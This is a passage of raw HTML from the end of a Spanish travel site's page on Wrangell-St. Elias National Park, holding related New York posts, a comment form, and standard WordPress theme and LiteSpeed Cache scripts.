https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill-545x357.jpg 545w, https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill-737x483.jpg 737w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Manhattan de Woody Allen" title="Conoce Nueva York a través de un libro dedicado a sus películas"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/estados-unidos/conoce-nueva-york-a-traves-de-un-libro-dedicado-a-sus-peliculas" rel="bookmark" title="Conoce Nueva York a través de un libro dedicado a sus películas">Conoce Nueva York a través de un libro dedicado a sus películas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/estados-unidos/the-ride-una-divertida-atraccion-turistica-de-nueva-york" rel="bookmark" class="td-image-wrap" title="The Ride, una divertida atracción turística de Nueva York"><img data-lazyloaded="1" src="[data-uri]" width="218" height="143" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride.jpg" data-srcset="https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride.jpg 928w, https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride-300x197.jpg 300w, https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride-700x459.jpg 700w, https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride-100x65.jpg 100w, https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride-545x357.jpg 545w, https://www.clubviaje.com/wp-content/uploads/2015/09/inside-the-ride-737x483.jpg 737w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Ride, una divertida atracción turística de Nueva York"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/estados-unidos/the-ride-una-divertida-atraccion-turistica-de-nueva-york" rel="bookmark" title="The Ride, una divertida atracción turística de Nueva York">The Ride, una divertida atracción turística de Nueva York</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/estados-unidos/la-punta-de-manhattan-un-viaje-a-los-origenes-de-nueva-york" rel="bookmark" class="td-image-wrap" title="La punta de Manhattan, un viaje a los orígenes de Nueva York"><img data-lazyloaded="1" src="[data-uri]" width="218" height="145" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York.jpg.webp" data-srcset="https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York.jpg.webp 1600w, https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York-300x199.jpg 300w, https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York-1024x680.jpg 1024w, https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York-700x465.jpg 700w, https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York-537x357.jpg 537w, https://www.clubviaje.com/wp-content/uploads/2015/08/La-Estatua-de-la-Libertad-en-Nueva-York-726x483.jpg 726w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="La punta de Manhattan, un viaje a los orígenes de Nueva York"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/estados-unidos/la-punta-de-manhattan-un-viaje-a-los-origenes-de-nueva-york" rel="bookmark" title="La punta de Manhattan, un viaje a los orígenes de Nueva York">La punta de Manhattan, un viaje a los orígenes de Nueva York</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967b63772add" data-td_block_id="td_uid_3_6967b63772add"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967b63772add" data-td_block_id="td_uid_3_6967b63772add"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estados-unidos/el-parque-nacional-wrangell-san-elias#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.clubviaje.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="aiowps-captcha"><label for="aiowps-captcha-answer">Por favor, introduce una respuesta en dígitos:</label><div class="aiowps-captcha-equation"><strong>4 &#215; cinco = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="5c83g93lw3" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768404535" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cf74210b44" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="79"/></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>TOP Destinos Europa</span></h4><div class="menu-top-destinos-europa-container"><ul id="menu-top-destinos-europa" class="menu"><li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6101"><a href="https://www.clubviaje.com/francia/paris">París</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://www.clubviaje.com/inglaterra/londres">Londres</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://www.clubviaje.com/italia/roma">Roma</a></li><li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://www.clubviaje.com/barcelona">Barcelona</a></li><li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://www.clubviaje.com/madrid">Madrid</a></li><li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://www.clubviaje.com/italia/venecia">Venecia</a></li></ul></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5258"><a href="https://www.clubviaje.com/condiciones-de-uso">Aviso legal</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; ClubViaje.com - Destinos, turismo y ofertas de viajes</div></div></div></div></div> <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.clubviaje.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.clubviaje.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script type="litespeed/javascript">(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>')})}}})})(jQuery)</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_6967b6377890f"></textarea><div id="td_live_css_uid_1_6967b6377890f" class="td-code-editor"></div> <script type="litespeed/javascript">jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_6967b6377890f');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error)}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]=''}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop)}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}))}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_6967b6377890f");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?"}
return!1};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified()}
tdLiveCssInject.less()};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(!1);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:!0,enableSnippets:!0,enableLiveAutocompletion:!1})}})</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/litespeed/js/89647b6517fd2da502e061cd0c53d9f9.js?ver=9fc9d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:28:55 -->

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-14 16:28:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b3a00aa243b28a5c5ab01a0d0962e368.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->